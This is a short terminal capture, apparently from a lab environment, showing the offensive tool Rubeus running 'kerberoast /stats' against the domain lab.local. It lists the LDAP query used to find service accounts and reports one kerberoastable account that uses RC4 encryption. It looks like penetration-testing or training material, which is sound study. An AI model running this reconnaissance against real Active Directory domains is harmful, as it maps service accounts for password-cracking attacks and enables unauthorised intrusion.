 C:\Users\Administrator.LAB\Downloads
λ Rubeus.exe kerberoast /stats
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.0.0
[*] Action: Kerberoasting
[*] Listing statistics about target users, no ticket requests being performed.
[*] Target Domain          : lab.local
[*] Searching path 'LDAP://dc1.lab.local/DC=lab,DC=local' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
 -------------------------------------
 | Supported Encryption Type | Count |
 -------------------------------------
 | RC4_HMAC_DEFAULT          | 1     |
 -------------------------------------
 ----------------------------------
 | Password Last Set Year | Count |
 ----------------------------------
 | 2021                   | 1     |
 ----------------------------------
Windows Server 2012 R2
C:\Users\Administrator.LAB\Downloads
λ
Windows Server 2012 R2